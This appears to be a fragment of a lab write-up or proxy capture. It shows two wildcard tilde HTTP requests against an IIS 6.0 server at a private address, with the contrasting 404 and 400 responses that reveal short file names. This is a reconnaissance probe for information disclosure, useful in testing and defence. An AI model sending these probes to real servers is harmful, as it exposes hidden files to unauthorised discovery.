 request
raw headers hex
GET /A*~1.asp/1.aspx HTTP/1.1
HOST: 192.168.223.130
Content-Length: 0
raw headers hex
GET /A*~1.abc/1.aspx HTTP/1.1
HOST: 192.168.223.130
Content-Length: 0
response
raw headers hex html re
HTTP/1.1 404 Not Found
Content-Length: 1308
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
response
raw headers hex html render
HTTP/1.1 400 Bad Request
Connection: close
Date: Wed, 29 Mar 2017 13:30:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET